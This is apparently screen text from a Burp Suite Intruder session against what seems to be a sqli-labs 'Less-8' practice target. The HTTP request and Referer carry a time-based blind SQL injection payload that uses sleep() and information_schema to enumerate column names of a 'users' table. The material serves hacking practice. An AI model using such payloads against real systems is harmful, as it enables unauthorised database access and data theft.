 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 8 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://45.32.113.109:50326
Update Host header to match target
Clear §
1 GET /Less-8/?id=1%27%20and%20if(left((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%20§0§,1),8)=%27username%27,%20sleep(5),%201)%20--+ HTTP/1.1
Auto §
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Refresh
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.32.113.109:50326/Less-8/?id=1%27%20and%20if(left((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%203,1),8)=%27password%27,%20sleep(5),%201)%20--+
8 Connection: close
9 Cookie: vue_admin_template_token=
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches Clear
1 payload position
Length: 1024
C:\_
CH ?
15:49
2022/4/1